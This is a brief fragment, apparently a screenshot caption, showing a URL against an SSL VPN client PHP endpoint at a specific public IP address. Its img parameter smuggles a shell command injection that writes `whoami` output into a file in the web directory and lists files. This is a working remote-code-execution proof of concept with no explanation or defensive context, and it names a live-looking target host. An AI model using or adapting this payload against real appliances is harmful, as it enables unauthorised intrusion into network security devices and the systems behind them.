 不安全 | 124.89.52.58:8880/sslvpn/sslvpn_client.php?client=logoImg&img=x%20/
x /tmp|echo `whoami` |tee /usr/local/webui/sslvpn/ceshi.txt|ls